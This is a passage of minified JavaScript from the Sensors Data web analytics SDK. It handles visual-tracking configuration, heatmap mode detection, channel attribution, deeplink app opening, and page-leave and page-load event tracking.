this.configSwitch&&r(yr.para.heatmap)&&yr.para.heatmap.get_vtrack_config},updateEvents:function(e){this.events=yr.vtrackcollect.getAssignConfigs(function(e){return!!(r(e)&&v(e.properties)&&e.properties.length>0)},e),this.events.length?this.configSwitch=!0:this.configSwitch=!1},getVtrackProps:function(e){var t={};return this.collectAble()?("$WebClick"===e.event&&(t=this.clickCustomPropMaker(e,this.events)),t):{}},clickCustomPropMaker:function(e,t,i){var n=this;i=i||this.filterConfig(e,t,yr.vtrackcollect.url_info.page_url);var a={};return i.length?(k(i,function(t){v(t.properties)&&t.properties.length>0&&k(t.properties,function(t){var i=n.getProp(t,e);r(i)&&P(a,i)})}),a):{}},getProp:Pi.getProp,getPropElInLi:Pi.getPropElInLi,filterConfig:Pi.filterConfig},Oi={unlimitedDiv:Di,config:{},storageEnable:!0,storage_name:"webjssdkvtrackcollect",para:{session_time:18e5,timeout:5e3,update_interval:18e5},url_info:{},timer:null,update_time:null,customProp:Ci,initUrl:function(){var e=Pi.initUrl();if(e){var t;try{t=new f(yr.para.server_url),t._values.Path="/config/visualized/Web.conf",e.api_url=t.getUrl()}catch(r){return yr.log("----vtrackcollect---API\u5730\u5740\u89e3\u6790\u5f02\u5e38",r),!1}this.url_info=e}return e},init:function(){if(!r(yr.para.heatmap)||!yr.para.heatmap.get_vtrack_config)return!1;if(wr.isSupport()||(this.storageEnable=!1),!this.initUrl())return yr.log("----vtrackcustom----\u521d\u59cb\u5316\u5931\u8d25\uff0curl\u4fe1\u606f\u89e3\u6790\u5931\u8d25"),!1;if(this.storageEnable){var e=yr.store.readObjectVal(this.storage_name);if(r(e)&&r(e.data))if(this.serverUrlIsSame(e.serverUrl)){this.config=e.data,this.update_time=e.updateTime,this.updateConfig(e.data);var t=(new Date).getTime(),i=t-this.update_time;if(ce(i)&&i>0&&i<this.para.session_time){var n=this.para.update_interval-i;this.setNextFetch(n)}else this.getConfigFromServer()}else this.getConfigFromServer();else this.getConfigFromServer()}else this.getConfigFromServer();this.pageStateListenner()},serverUrlIsSame:function(e){return!!r(e)&&(e.host===this.url_info.server_url.host&&e.project===this.url_info.server_url.project)},getConfigFromServer:function(){var e=this,t=function(t,i){e.update_time=(new Date).getTime();var n={};200===t?i&&r(i)&&"Web"===i.os&&(n=i,e.updateConfig(n)):205===t?e.updateConfig(n):304===t?n=e.config:(yr.log("----vtrackcustom----\u6570\u636e\u5f02\u5e38",t),e.updateConfig(n)),e.updateStorage(n),e.setNextFetch()},i=function(t){e.update_time=(new Date).getTime(),yr.log("----vtrackcustom----\u914d\u7f6e\u62c9\u53d6\u5931\u8d25",t),e.setNextFetch()};this.sendRequest(t,i)},setNextFetch:function(e){var t=this;this.timer&&(clearTimeout(this.timer),this.timer=null),e=e||this.para.update_interval,this.timer=setTimeout(function(){t.getConfigFromServer()},e)},pageStateListenner:function(){var e=this;fe({visible:function(){var t=(new Date).getTime(),r=t-e.update_time;if(ce(r)&&r>0&&r<e.para.update_interval){var i=e.para.update_interval-r;e.setNextFetch(i)}else e.getConfigFromServer()},hidden:function(){e.timer&&(clearTimeout(e.timer),e.timer=null)}})},updateConfig:function(e){return!!r(e)&&(this.config=e,this.customProp.updateEvents(e),void this.unlimitedDiv.init(e))},updateStorage:function(e){if(!this.storageEnable)return!1;if(!r(e))return!1;var t;if(this.url_info.server_url)t=this.url_info.server_url;else{var i=yr.vtrackcollect.initUrl();if(!i)return!1;t=i.server_url}var n={updateTime:(new Date).getTime(),data:e,serverUrl:t};yr.store.saveObjectVal(this.storage_name,n)},sendRequest:function(e,t){var r=this,i={app_id:this.url_info.page_url.host};this.config.version&&(i.v=this.config.version),pe({url:r.url_info.api_url,callbackName:"saJSSDKVtrackCollectConfig",data:i,timeout:r.para.timeout,success:function(t,r){e(t,r)},error:function(e){t(e)}})},getAssignConfigs:Pi.getAssignConfigs,configIsMatch:Pi.configIsMatch},ji={events:[],getAssignConfigs:Pi.getAssignConfigs,filterConfig:Pi.filterConfig,getProp:Pi.getProp,initUrl:Pi.initUrl,updateEvents:function(e){v(e)&&(this.events=e)},init:function(){this.initAppGetPropsBridge()},geth5Props:function(e){var t={},i=[],n=this;if(!this.events.length)return{};if("$WebClick"===e.event){var a=this.filterConfig(e,this.events);if(!a.length)return{};k(a,function(a){r(a)&&(v(a.properties)&&a.properties.length>0&&k(a.properties,function(i){if(r(i))if(i.h5===!1)v(t.sensorsdata_app_visual_properties)||(t.sensorsdata_app_visual_properties=[]),t.sensorsdata_app_visual_properties.push(i);else{var a=n.getProp(i,e);r(a)&&(t=P(t,a))}}),d(a.event_name)&&i.push(a.event_name))}),yr.bridge.hasVisualModeBridge()&&(t.sensorsdata_web_visual_eventName=i)}return t.sensorsdata_app_visual_properties&&(t.sensorsdata_app_visual_properties=j(JSON.stringify(t.sensorsdata_app_visual_properties))),t},initAppGetPropsBridge:function(){var e=this,t=new yr.SDKJSBridge("getJSVisualProperties");return t.onAppNotify(function(i){var n={};try{i=JSON.parse(O(i))}catch(a){yr.log("getJSVisualProperties data parse error!")}if(r(i)){var s=i.sensorsdata_js_visual_properties,o=e.initUrl();o&&(o=o.page_url,v(s)&&s.length>0&&k(s,function(t){if(r(t)&&t.url_host===o.host&&t.url_path===o.pathname&&t.h5){var i=e.getProp(t);r(i)&&(n=P(n,i))}}))}var l=yr.bridge.bridge_info.platform;return"android"===l&&t.notifyApp({data:n},i.message_id),n}),t}},$i={events:[],customProp:ji,getAssignConfigs:Pi.getAssignConfigs,initUrl:Pi.initUrl,init:function(){if(this.initUrl()){var e=this.getConfigFromApp();e&&this.updateConfigs(e),this.customProp.init(),this.initAppUpdateConfigBridge()}},initAppUpdateConfigBridge:function(){var e=this;return new yr.SDKJSBridge("updateH5VisualConfig").onAppNotify(function(t){if(t){try{t=JSON.parse(O(t))}catch(r){return void yr.log("updateH5VisualConfig result parse error\uff01")}e.updateConfigs(t)}})},getConfigFromApp:function(){var e=new yr.SDKJSBridge("sensorsdata_get_app_visual_config").notifyApp();if(e)try{e=JSON.parse(O(e))}catch(t){e=null,yr.log("getAppVisualConfig result parse error\uff01")}return e},updateConfigs:function(e){this.events=this.filterConfigs(e),this.customProp.updateEvents(this.events)},filterConfigs:function(e){return this.getAssignConfigs(function(e){return!(!r(e)||e.h5===!1)},e)}},Ti={isSeachHasKeyword:function(){return""!==M(location.href,"sa-request-id")&&("string"==typeof sessionStorage.getItem("sensors-visual-mode")&&sessionStorage.removeItem("sensors-visual-mode"),!0)},hasKeywordHandle:function(){var e=location.href,t=M(e,"sa-request-id")||null,r=M(e,"sa-request-type")||null,i=M(e,"sa-request-url")||null;if(ni.setNotice(i),Ir.isSupport())if(null!==i&&sessionStorage.setItem("sensors_heatmap_url",i),sessionStorage.setItem("sensors_heatmap_id",t),null!==r)"1"===r||"2"===r||"3"===r?sessionStorage.setItem("sensors_heatmap_type",r):r=null;else{var n=sessionStorage.getItem("sensors_heatmap_type");r=null!==n?n:null}this.isReady(t,r)},isReady:function(e,t,r){yr.para.heatmap_url?_e({success:function(){setTimeout(function(){"undefined"!=typeof sa_jssdk_heatmap_render&&(sa_jssdk_heatmap_render(yr,e,t,r),"object"==typeof console&&"function"==typeof console.log&&(yr.heatmap_version&&yr.heatmap_version===yr.lib_version||console.log("heatmap.js\u4e0esensorsdata.js\u7248\u672c\u53f7\u4e0d\u4e00\u81f4\uff0c\u53ef\u80fd\u5b58\u5728\u98ce\u9669!")))},0)},error:function(){},type:"js",url:yr.para.heatmap_url}):yr.log("\u6ca1\u6709\u6307\u5b9aheatmap_url\u7684\u8def\u5f84")},isStorageHasKeyword:function(){return Ir.isSupport()&&"string"==typeof sessionStorage.getItem("sensors_heatmap_id")},storageHasKeywordHandle:function(){ni.setNotice(),Ti.isReady(sessionStorage.getItem("sensors_heatmap_id"),sessionStorage.getItem("sensors_heatmap_type"),location.href)},isWindowNameHasKeyword:function(){try{var e=JSON.parse(window.name),t=d(e["sa-request-page-url"])?c(e["sa-request-page-url"]):null;return e["sa-request-id"]&&d(e["sa-request-id"])&&t===location.href}catch(r){return!1}},windowNameHasKeywordHandle:function(){function e(e){var r=t[e];return d(r)?c(r):null}var t=JSON.parse(window.name),r=e("sa-request-id"),i=e("sa-request-type"),n=e("sa-request-url");ni.setNotice(n),Ir.isSupport()&&(null!==n&&sessionStorage.setItem("sensors_heatmap_url",n),sessionStorage.setItem("sensors_heatmap_id",r),null!==i?"1"===i||"2"===i||"3"===i?sessionStorage.setItem("sensors_heatmap_type",i):i=null:i=null!==sessionStorage.getItem("sensors_heatmap_type")?sessionStorage.getItem("sensors_heatmap_type"):null),Ti.isReady(r,i)}},Ni={isStorageHasKeyword:function(){return Ir.isSupport()&&"string"==typeof sessionStorage.getItem("sensors-visual-mode")},isSearchHasKeyword:function(){return(Zt("sa-visual-mode")===!0||"true"===Zt("sa-visual-mode"))&&("string"==typeof sessionStorage.getItem("sensors_heatmap_id")&&sessionStorage.removeItem("sensors_heatmap_id"),!0)},loadVtrack:function(){_e({success:function(){},error:function(){},type:"js",url:yr.para.vtrack_url?yr.para.vtrack_url:qe()+"//static.sensorsdata.cn/sdk/"+yr.lib_version+"/vtrack.min.js"})},messageListener:function(e){function t(e){return se(e)?ge(e):(yr.log("\u53ef\u89c6\u5316\u6a21\u5f0f\u68c0\u6d4b URL \u5931\u8d25"),!1)}if("sa-fe"!==e.data.source)return!1;if("v-track-mode"===e.data.type){if(e.data.data&&e.data.data.isVtrack)if(Ir.isSupport()&&sessionStorage.setItem("sensors-visual-mode","true"),e.data.data.userURL&&location.href.match(/sa-visual-mode=true/)){var r=t(e.data.data.userURL);r&&(window.location.href=r)}else Ni.loadVtrack();window.removeEventListener("message",Ni.messageListener,!1)}},removeMessageHandle:function(){window.removeEventListener&&window.removeEventListener("message",Ni.messageListener,!1)},verifyVtrackMode:function(){window.addEventListener&&window.addEventListener("message",Ni.messageListener,!1),Ni.postMessage()},postMessage:function(){try{window.parent&&window.parent.postMessage&&window.parent.postMessage({source:"sa-web-sdk",type:"v-is-vtrack",data:{sdkversion:"1.23.2"}},"*")}catch(e){yr.log("\u6d4f\u89c8\u5668\u7248\u672c\u8fc7\u4f4e\uff0c\u4e0d\u652f\u6301 postMessage API")}},notifyUser:function(){var e=function(t){return"sa-fe"===t.data.source&&void("v-track-mode"===t.data.type&&(t.data.data&&t.data.data.isVtrack&&alert("\u5f53\u524d\u7248\u672c\u4e0d\u652f\u6301\uff0c\u8bf7\u5347\u7ea7\u90e8\u7f72\u795e\u7b56\u6570\u636e\u6cbb\u7406"),window.removeEventListener("message",e,!1)))};window.addEventListener&&window.addEventListener("message",e,!1),Ni.postMessage()}},Ii=["setItem","deleteItem","getAppStatus","track","quick","register","registerPage","registerOnce","trackSignup","setProfile","setOnceProfile","appendProfile","incrementProfile","deleteProfile","unsetProfile","identify","login","logout","trackLink","clearAllRegister","clearPageRegister"],Ai={track:function(e,t,r){},quick:function(e,t,r,i){},register:function(e){},registerPage:function(e){},registerOnce:function(e){},clearAllRegister:function(e){},trackSignup:function(e,t,r,i){},setProfile:function(e,t){},setOnceProfile:function(e,t){},appendProfile:function(e,t){},incrementProfile:function(e,t){},deleteProfile:function(e){},unsetProfile:function(e,t){},identify:function(e,t){},login:function(e,t){},logout:function(e){},trackLink:function(e,t,r){},deleteItem:function(e,t){},setItem:function(e,t,r){},getAppStatus:function(e){},clearPageRegister:function(e){}};ar.prototype.process=function(e,t){if(!(e&&e in this.processDef))return void De("process ["+e+"] is not supported");var r=this.registeredInterceptors[e];if(r&&v(r)&&r.length>0)for(var i={current:0,total:r.length},n=new nr(t,i,yr),a=0;a<r.length;a++)try{if(i.current=a+1,t=r[a].call(null,t,n)||t,n.cancellationToken.getCanceled())break}catch(s){De("interceptor error:"+s)}return this.processDef[e]&&this.processDef[e]in this.processDef&&(t=this.process(this.processDef[e],t)),t},ar.prototype.registerStageImplementation=function(t){t&&t.init&&e(t.init)&&(t.init(this),t.interceptor&&this.registerInterceptor(t.interceptor))},ar.prototype.registerInterceptor=function(t){if(t)for(var i in t){var n=t[i];if(n&&r(n)&&e(n.entry)){ce(n.priority)||(n.priority=Number.MAX_VALUE),this.registeredInterceptors[i]||(this.registeredInterceptors[i]=[]);var a=this.registeredInterceptors[i];n.entry.priority=n.priority,a.push(n.entry),a.sort(function(e,t){return e.priority-t.priority})}}};var xi={addCustomProps:null,
formatData:null},Li=new ar(xi),Ei={beforeSend:"send",send:"afterSend",afterSend:null},Ji=new ar(Ei),Ui={getUtmData:null},Ki=new ar(Ui),Ri={dataStage:function(e){e&&Li.registerInterceptor(e)},businessStage:function(e){e&&Ki.registerInterceptor(e)},sendStage:function(e){e&&Ji.registerInterceptor(e)}},Hi={init:function(){},interceptor:{formatData:{priority:0,entry:function(e){return hr(e),e}}}},Bi=window.sensors_data_pre_config,Wi=!!r(Bi)&&Bi.is_compliance_enabled;yr.init=function(e){return li.sdk.emit("beforeInit"),!(yr.readyState&&yr.readyState.state&&yr.readyState.state>=2)&&(Wi&&vr(!0),li.initSystemEvent(),yr.setInitVar(),yr.readyState.setState(2),yr.initPara(e),li.sdk.emit("afterInitPara"),yr.detectMode(),yr.iOSWebClickPolyfill(),void li.sdk.emit("afterInit"))},Wi?vr(!1):(vr(!0),rr());var Mi=yr;try{yr.modules={},yr.modules.Amp=function(){"use strict";var e={sd:null,init:function(e){if(this.sd)return!1;if(this.sd=e,!this.sd||!this.sd._)return!1;var t=this.sd._.cookie.get("sensors_amp_id"),r=this.sd.store._state.distinct_id;if(t&&t.length>0){var i="amp-"===t.slice(0,4);if(t!==r){if(!i)return!1;this.sd.store._state.first_id?(this.sd.identify(t,!0),this.sd.saEvent.send({original_id:t,distinct_id:r,type:"track_signup",event:"$SignUp",properties:{}},null),this.setAmpId(r)):this.sd.identify(t,!0)}}else this.setAmpId(r);this.addListener()},addListener:function(){var e=this;this.sd.events.on("changeDistinctId",function(t){e.setAmpId(t)}),this.sd.events.isReady()},setAmpId:function(e){this.sd._.cookie.set("sensors_amp_id",e)}};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.Amp=window.SensorsDataWebJSSDKPlugin.Amp||e:window.SensorsDataWebJSSDKPlugin={Amp:e},e}(),yr.modules.Channel=function(){"use strict";var e,t,r,i={event_list:[],latest_event_initial_time:null,max_save_time:2592e6,init:function(i){function n(){return e=t._,r=t.store,!!e.localStorage.isSupport()&&(t.para.max_string_length=1024,a.eventList.init(),a.addLatestChannelUrl(),void a.addIsChannelCallbackEvent())}if(t||!i)return!1;t=i;var a=this;t.on?t.on("sdkAfterInitPara",n):n()},addIsChannelCallbackEvent:function(){t.registerPage({$is_channel_callback_event:function(e){if(e.event&&"$WebClick"!==e.event&&"$pageview"!==e.event&&"$WebStay"!==e.event&&"$SignUp"!==e.event)return!i.eventList.hasEvent(e.event)&&(i.eventList.add(e.event),!0)}})},addLatestChannelUrl:function(){var r=this.getUrlDomain(),n=this.cookie.getChannel();if("url\u89e3\u6790\u5931\u8d25"===r)this.registerAndSave({_sa_channel_landing_url:"",_sa_channel_landing_url_error:"url\u7684domain\u89e3\u6790\u5931\u8d25"});else if(e.isReferralTraffic(document.referrer)){var a=e.getQueryParam(location.href,"sat_cf");e.isString(a)&&a.length>0?(this.registerAndSave({_sa_channel_landing_url:location.href}),i.channelLinkHandler()):this.registerAndSave({_sa_channel_landing_url:""})}else n?t.registerPage(n):t.registerPage({_sa_channel_landing_url:"",_sa_channel_landing_url_error:"\u53d6\u503c\u5f02\u5e38"})},registerAndSave:function(e){t.registerPage(e),this.cookie.saveChannel(e)},cookie:{getChannel:function(){var t=e.decryptIfNeeded(e.cookie.get("sensorsdata2015jssdkchannel"));return t=e.safeJSONParse(t),!(!e.isObject(t)||!t.prop)&&t.prop},saveChannel:function(r){var i={prop:r},n=JSON.stringify(i);t.para.encrypt_cookie&&(n=e.encrypt(n)),e.cookie.set("sensorsdata2015jssdkchannel",n)}},channelLinkHandler:function(){this.eventList.reset(),t.track("$ChannelLinkReaching")},getUrlDomain:function(){var t=e.info.pageProp.url_domain;return""===t&&(t="url\u89e3\u6790\u5931\u8d25"),t},eventList:{init:function(){var t=this.get(),r=(new Date).getTime();if(t&&e.isNumber(t.latest_event_initial_time)&&e.isArray(t.eventList)){var n=r-t.latest_event_initial_time;n>0&&n<i.max_save_time?(i.event_list=t.eventList,i.latest_event_initial_time=t.latest_event_initial_time):this.reset()}else this.reset()},get:function(){var e={};try{e=r.readObjectVal("sawebjssdkchannel")}catch(i){t.log(i)}return e},add:function(e){i.event_list.push(e),this.save()},save:function(){var e={latest_event_initial_time:i.latest_event_initial_time,eventList:i.event_list};r.saveObjectVal("sawebjssdkchannel",e)},reset:function(){i.event_list=[],i.latest_event_initial_time=(new Date).getTime(),this.save()},hasEvent:function(t){var r=!1;return e.each(i.event_list,function(e){e===t&&(r=!0)}),r}}};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.SensorsChannel=window.SensorsDataWebJSSDKPlugin.SensorsChannel||i:window.SensorsDataWebJSSDKPlugin={SensorsChannel:i},i}(),yr.modules.Deeplink=function(){"use strict";function e(){return"undefined"!=typeof t&&document[t]}var t,r=(/micromessenger\/([\d.]+)/i.test(navigator.userAgent||""),function(){var e={};return"undefined"!=typeof document.hidden?(e.hidden="hidden",e.visibilityChange="visibilitychange"):"undefined"!=typeof document.msHidden?(e.hidden="msHidden",e.visibilityChange="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e});t=r().hidden;var i={android:/Android/i,iOS:/iPhone|iPad|iPod/i},n=function(){for(var e in i)if(navigator.userAgent.match(i[e]))return e;return""},a=n(),s=function(){return i.hasOwnProperty(a)},o=function(e){return null!=e&&"[object Object]"==Object.prototype.toString.call(e)},l=function(e){var t=/\/sd\/(\w+)\/(\w+)$/;return e.match(t)},c=function(e){var t=e._.URL(e.para.server_url);return{origin:t.origin,project:t.searchParams.get("project")||"default"}},u=function(r,i,n){r.log("\u5c1d\u8bd5\u5524\u8d77 android app");var a=i;r.log("\u5524\u8d77APP\u7684\u5730\u5740\uff1a"+a),window.location=a,r.timer=setTimeout(function(){var i=e();return r.log("hide:"+t+":"+document[t]),i?(r.log("The page is hidden, stop navigating to download page"),!1):(r.log("App\u53ef\u80fd\u672a\u5b89\u88c5\uff0c\u8df3\u8f6c\u5230\u4e0b\u8f7d\u5730\u5740"),void(window.location=n))},r.timeout)},d=function(t,r,i){t.log("\u5c1d\u8bd5\u5524\u8d77 iOS app:"+r),window.location.href=r,t.timer=setTimeout(function(){var r=e();return r?(t.log("The page is hidden, stop navigating to download page"),!1):(t.log("App\u53ef\u80fd\u672a\u5b89\u88c5\uff0c\u8df3\u8f6c\u5230\u4e0b\u8f7d\u5730\u5740"),void(window.location.href=i))},t.timeout),t.log("new timer:"+t.timer)},p={key:null,timer:null,sd:null,data:null,timeout:2500,apiURL:"{origin}/sdk/deeplink/param?key={key}&system_type=JS&project={project}",init:function(){if(this.sd)return this.log("deeplink\u5df2\u7ecf\u521d\u59cb\u5316"),!1;if(o(sensorsDataAnalytic201505)&&(this.sd=sensorsDataAnalytic201505),this.log("init()"),null===this.sd)return this.log("\u795e\u7b56JS SDK\u672a\u6210\u529f\u5f15\u5165"),!1;var e={};if(arguments.length>0&&(1===arguments.length&&o(arguments[0])?e=arguments[0]:arguments.length>=2&&o(arguments[1])&&(e=arguments[1])),!s())return this.log("\u4e0d\u652f\u6301\u5f53\u524d\u7cfb\u7edf\uff0c\u76ee\u524d\u53ea\u652f\u6301Android\u548ciOS"),!1;if(o(e)&&this.sd._.isNumber(e.timeout)&&e.timeout>=2500&&(this.timeout=e.timeout),!this.sd.para.server_url)return this.log("\u795e\u7b56JS SDK\u914d\u7f6e\u9879server_url\u672a\u6b63\u786e\u914d\u7f6e"),!1;var t=c(this.sd);this.apiURL=this.apiURL.replace("{origin}",t.origin).replace("{project}",t.project);var r=this.sd._.getQueryParam(window.location.href,"deeplink");if(!r)return this.log("\u5f53\u524d\u9875\u9762\u7f3a\u5c11deeplink\u53c2\u6570"),!1;r=window.decodeURIComponent(r);var i=l(r);return i?(this.key=i[2],this.apiURL=this.apiURL.replace("{key}",window.encodeURIComponent(i[2])),this.sd._.ajax({url:this.apiURL,type:"GET",cors:!0,credentials:!1,success:function(e){return e.errorMsg?(p.log("API\u62a5\u9519\uff1a"+e.errorMsg),!1):(p.data=e,p.log("API\u67e5\u8be2\u6210\u529f\uff0c\u6570\u636e\uff1a"+JSON.stringify(e,null,"  ")),void(this.data.app_key&&(this.data.android_info&&this.data.android_info.url_schemes&&(this.data.android_info.url_schemes+="://sensorsdata/sd/"+this.data.app_key+"/"+this.key),this.data.ios_info&&this.data.ios_info.url_schemes&&(this.data.ios_info.url_schemes+="://sensorsdata/sd/"+this.data.app_key+"/"+this.key))))}.bind(this),error:function(){p.log("API\u67e5\u8be2\u51fa\u9519")}}),void this.addListeners()):(this.log("\u5f53\u524d\u9875\u9762\u7684deeplink\u53c2\u6570\u65e0\u6548"),!1)},openDeepLink:function(){if(this.log("openDeeplink()"),!this.data)return this.log("\u6ca1\u6709Deep link\u6570\u636e!"),!1;if("iOS"===a){this.log("\u5f53\u524d\u7cfb\u7edf\u662fiOS");var e=this.sd&&this.sd._&&this.sd._.getIOSVersion()>=9&&this.data.ios_info.ios_wake_url?this.data.ios_info.ios_wake_url:this.data.ios_info.url_schemes;this.log("\u5524\u8d77APP\u7684\u5730\u5740\uff1a"+e),d(this,e,this.data.ios_info.download_url)}else this.log("\u5f53\u524d\u7cfb\u7edf\u662f android"),u(this,this.data.android_info.url_schemes,this.data.android_info.download_url)},log:function(e){this.sd&&this.sd.log(e)},addListeners:function(){var e=r().visibilityChange;e&&document.addEventListener(e,function(){clearTimeout(this.timer),this.log("visibilitychange, clear timeout:"+this.timer)}.bind(this),!1),window.addEventListener("pagehide",function(){this.log("page hide, clear timeout:"+this.timer),clearTimeout(this.timer)}.bind(this),!1)}};return o(window.SensorsDataWebJSSDKPlugin)?(window.SensorsDataWebJSSDKPlugin.Deeplink=window.SensorsDataWebJSSDKPlugin.Deeplink||p,window.SensorsDataWebJSSDKPlugin.deeplink=window.SensorsDataWebJSSDKPlugin.deeplink||p):window.SensorsDataWebJSSDKPlugin={Deeplink:p,deeplink:p},p}(),yr.modules.Pageleave=function(){"use strict";function e(){this.sd=null,this.start_time=+new Date,this.page_show_status=!0,this.page_hidden_status=!1,this._={},this.timer=null,this.current_page_url=document.referrer,this.url=location.href,this.option={},this.heartbeat_interval_time=5e3,this.heartbeat_interval_timer=null,this.page_id=null,this.storage_name="sawebjssdkpageleave"}var t=5e3;e.prototype.init=function(e,t){if(e){this.sd=e,this._=this.sd._;var r=this;if(t){this.option=t;var i=t.heartbeat_interval_time;i&&(this._.isNumber(i)||this._.isNumber(1*i))&&1*i>0&&(this.heartbeat_interval_time=1e3*i)}this.page_id=Number(String(this._.getRandom()).slice(2,5)+String(this._.getRandom()).slice(2,4)+String((new Date).getTime()).slice(-4)),r.addEventListener(),document.hidden===!0?this.page_show_status=!1:r.addHeartBeatInterval(),this.log("PageLeave\u521d\u59cb\u5316\u5b8c\u6bd5")}else this.log("\u795e\u7b56JS SDK\u672a\u6210\u529f\u5f15\u5165")},e.prototype.log=function(e){this.sd&&this.sd.log(e)},e.prototype.refreshPageEndTimer=function(){var e=this;this.timer&&(clearTimeout(this.timer),this.timer=null),this.timer=setTimeout(function(){e.page_hidden_status=!1},t)},e.prototype.hiddenStatusHandler=function(){clearTimeout(this.timer),this.timer=null,this.page_hidden_status=!1},e.prototype.pageStartHandler=function(){this.start_time=+new Date,!document.hidden==!0?this.page_show_status=!0:this.page_show_status=!1,this.url=location.href},e.prototype.pageEndHandler=function(){if(this.page_hidden_status!==!0){var e=this.getPageLeaveProperties();this.page_show_status===!1&&delete e.event_duration,this.page_show_status=!1,this.page_hidden_status=!0,this.isCollectUrl(this.url)&&this.sd.track("$WebPageLeave",e),this.refreshPageEndTimer(),this.delHeartBeatData()}},e.prototype.addEventListener=function(){this.addPageStartListener(),this.addPageSwitchListener(),this.addSinglePageListener(),this.addPageEndListener()},e.prototype.addPageStartListener=function(){var e=this;"onpageshow"in window&&this._.addEvent(window,"pageshow",function(){e.pageStartHandler(),e.hiddenStatusHandler()})},e.prototype.isCollectUrl=function(e){return"function"!=typeof this.option.isCollectUrl||("string"!=typeof e||""===e||this.option.isCollectUrl(e))},e.prototype.addSinglePageListener=function(){var e=this;this.sd.ee&&this.sd.ee.spa.prepend("switch",function(t){t!==location.href&&(e.url=t,e.pageEndHandler(),e.stopHeartBeatInterval(),e.current_page_url=e.url,e.pageStartHandler(),e.hiddenStatusHandler(),e.startHeartBeatInterval())})},e.prototype.addPageEndListener=function(){var e=this;this._.each(["pagehide","beforeunload","unload"],function(t){"on"+t in window&&e._.addEvent(window,t,function(){e.pageEndHandler(),e.stopHeartBeatInterval()})})},e.prototype.addPageSwitchListener=function(){var e=this;this._.listenPageState({visible:function(){e.pageStartHandler(),e.hiddenStatusHandler(),e.startHeartBeatInterval()},hidden:function(){e.url=location.href,e.pageEndHandler(),e.stopHeartBeatInterval()}})},e.prototype.addHeartBeatInterval=function(){this._.localStorage.isSupport()&&this.startHeartBeatInterval()},e.prototype.startHeartBeatInterval=function(){var e=this;this.heartbeat_interval_timer&&this.stopHeartBeatInterval();var t=!0;this.isCollectUrl(this.url)||(t=!1),this.heartbeat_interval_timer=setInterval(function(){t&&e.saveHeartBeatData()},this.heartbeat_interval_time),t&&this.saveHeartBeatData("is_first_heartbeat"),this.reissueHeartBeatData()},e.prototype.stopHeartBeatInterval=function(){clearInterval(this.heartbeat_interval_timer),this.heartbeat_interval_timer=null},e.prototype.saveHeartBeatData=function(e){var t=this.getPageLeaveProperties(),r=new Date;t.$time=r,"is_first_heartbeat"===e&&(t.event_duration=3.14);var i=this.sd.kit.buildData({type:"track",event:"$WebPageLeave",properties:t});try{"success"===this.sd.bridge.bridge_info.verify_success&&(i.properties.$time=1*r)}catch(n){this.log(n.message)}i.heartbeat_interval_time=this.heartbeat_interval_time,this.sd.store.saveObjectVal(this.storage_name+"-"+this.page_id,i)},e.prototype.delHeartBeatData=function(e){this._.localStorage.remove(e||this.storage_name+"-"+this.page_id)},e.prototype.reissueHeartBeatData=function(){for(var e=window.localStorage.length,t=e-1;t>=0;t--){var r=window.localStorage.key(t);if(r&&r!==this.storage_name+"-"+this.page_id&&0===r.indexOf(this.storage_name+"-")){var i=this.sd.store.readObjectVal(r);this._.isObject(i)&&1*new Date-i.time>i.heartbeat_interval_time+5e3&&(delete i.heartbeat_interval_time,this.sd.kit.sendData(i),this.delHeartBeatData(r))}}},e.prototype.getPageLeaveProperties=function(){var e=(+new Date-this.start_time)/1e3;(isNaN(e)||e<0)&&(e=0),e=Number(e.toFixed(3));var t=this._.getReferrer(this.current_page_url),r=document.documentElement&&document.documentElement.scrollTop||window.pageYOffset||document.body&&document.body.scrollTop||0;r=Math.round(r)||0;var i={$title:document.title,$url:this._.getURL(this.url),$url_path:this._.getURLPath(),$referrer_host:t?this._.getHostname(t):"",$referrer:t,$viewport_position:r};return 0!==e&&(i.event_duration=e),i=this._.extend(i,this.option.custom_props)};var r=new e;return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.PageLeave=window.SensorsDataWebJSSDKPlugin.PageLeave||r:window.SensorsDataWebJSSDKPlugin={PageLeave:r},r}(),yr.modules.Pageload=function(){"use strict";var e={init:function(e){function t(t,r){if(t.getEntries&&"function"==typeof t.getEntries){for(var i=t.getEntries(),n=null,a=0;a<i.length;a++)"transferSize"in i[a]&&(n+=i[a].transferSize);e._.isNumber(n)&&n>=0&&n<10737418240&&(r.$page_resource_size=Number((n/1024).toFixed(3)))}}function r(){var i=window.performance||window.webkitPerformance||window.msPerformance||window.mozPerformance,n=0,a={$url:e._.getURL(),$title:document.title,$url_path:e._.getURLPath(),$referrer:e._.getReferrer(null,!0)};if(i&&i.timing){var s=i.timing;0===s.fetchStart||0===s.domContentLoadedEventEnd?e.log("performance \u6570\u636e\u83b7\u53d6\u5f02\u5e38"):n=s.domContentLoadedEventEnd-s.fetchStart,t(i,a)}else e.log("\u6d4f\u89c8\u5668\u672a\u652f\u6301 performance API.");n>0&&(a.event_duration=Number((n/1e3).toFixed(3))),e.track("$WebPageLoad",a),window.removeEventListener?window.removeEventListener("load",r):window.detachEvent&&window.detachEvent("onload",r)}"complete"==document.readyState?r():window.addEventListener?window.addEventListener("load",r):window.attachEvent&&window.attachEvent("onload",r)}};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.PageLoad=window.SensorsDataWebJSSDKPlugin.PageLoad||e:window.SensorsDataWebJSSDKPlugin={PageLoad:e},e}(),yr.modules.RegisterProperties=function(){"use strict";function e(e,t){if("track"!==e.type)return e;var r=t.sd,i=r._,n=r.saEvent.check,a=i.extend2Lev({properties:{}},e),s=t.currentProps,o=a.properties,l=a.event,c={};return i.each(s,function(e){if(i.isObject(e))e.events.indexOf(l)>-1&&n({properties:e.properties})&&(c=i.extend(c,e.properties));else if(i.isFunction(e)){var 